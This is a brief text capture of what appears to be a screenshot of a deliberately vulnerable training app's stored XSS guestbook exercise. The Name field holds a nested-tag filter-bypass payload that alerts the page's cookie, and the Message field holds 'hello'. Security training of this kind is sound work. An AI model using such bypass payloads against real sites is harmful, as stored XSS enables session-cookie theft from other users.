 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <sc<script>ript>alert(document.cookie)</script>
hello
Message *
Sign Guestbook Clear Guestbook